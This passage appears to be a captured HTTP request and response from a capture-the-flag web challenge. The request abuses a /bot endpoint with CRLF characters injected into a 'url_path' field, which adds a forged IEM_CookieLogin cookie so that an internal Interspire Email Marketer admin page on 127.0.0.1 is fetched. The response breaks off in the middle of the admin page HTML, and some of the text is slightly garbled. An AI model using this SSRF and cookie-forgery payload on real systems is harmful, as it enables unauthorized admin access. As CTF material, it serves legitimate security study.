 POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
Content-Length: 225
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://web03.grandprix.whitehatvn.com:1337
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Content-Type: application/json
Referer: http://web03.grandprix.whitehatvn.com:1337/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=dfabe7467a9244923b69f21ea41e68af51534591580;
_ga=GA1.2.1243761458.1534591668;
_gid=GA1.2.1477485704.1534591668;
SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtpO
jE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbWV0byI7czo5OiJpb
mRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 47938
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Sun, 19 Aug 2018 08:55:46 GMT
{"content":"&lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD XHTML
1.0 Transitional//EN&quot;
&quot;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
ot;&gt;\n&lt;html&gt;\n\t&lt;head&gt;\n\t&lt;title&gt;Inters
Email Marketer (ULTIMATE Edition)&lt;/title&gt;\n\t&lt;link
rel=&quot;shortcut icon&quot;
href=&quot;images/favicon.ico&quot;
type=&quot;image/vnd.microsoft.icon&quot;&gt;\n\t&lt;link
rel=&quot;icon&quot; href=&quot;images/favicon.ico&quot;
type=&quot;image/vnd.microsoft.icon&quot;&gt;\n\t&lt;meta
http-equiv=&quot;Content-Type&quot; content=&quot;text/html;
charset=utf-8&quot;&gt;\n\t&lt;link rel=&quot;stylesheet&quo
href=&quot;includes/styles/stylesheet.css&quot;
type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot;
href=&quot;includes/styles/tabmenu.css&quot;
type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot;
href=&quot;includes/styles/thickbox.css&quot;
type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot;
href=&quot;includes/js/imodal/imodal.css&quot;
type=&quot;text/css&quot;&gt;\n\n\t&lt;!--[if